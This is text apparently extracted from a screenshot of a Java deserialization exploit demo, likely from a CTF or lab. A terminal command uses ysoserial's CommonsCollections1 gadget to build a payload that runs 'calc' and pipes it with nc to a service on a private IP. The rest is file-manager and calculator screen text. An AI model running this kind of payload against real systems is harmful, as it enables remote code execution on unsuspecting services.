 ~/Desktop/webtools/JavaSerialize
> java -jar ysoserial.jar CommonsCollections1 "calc" | nc 192.168.1.100 7777
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
^C
~/Desktop/webtools/JavaSerialize
> java -jar ysoserial.jar CommonsCollections1 "calc" | nc 192.168.1.100 7777
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
主文件夹
misctools
webtools
CTF
web漏洞解...
Desktop
最近访问
回收站
Documents
Music
Pictures
Videos
Downloads
设备
文件系统
网络
浏览网络
1个文件: 56.8 MiB (59,525,376
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =